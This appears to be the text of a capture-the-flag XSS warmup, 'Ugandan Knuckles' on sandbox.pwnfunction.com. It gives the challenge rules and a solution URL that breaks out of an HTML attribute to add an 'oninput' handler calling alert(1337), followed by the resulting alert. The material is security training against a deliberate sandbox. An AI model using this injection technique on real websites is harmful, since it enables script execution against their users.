 sandbox.pwnfunction.com/warmups/da-wey.html?wey="%20oninput="alert(1337)
sandbox.pwnfunction.com says
1337
OK
Ugandan Knuckles
Rules
Difficulty is Easy.
Pop an alert(1337) on sandbox.pwnfunction.com.
No user interaction.
Cannot use https://sandbox.pwnfunction.com/?html=&js=&css=.
Tested on Chrome.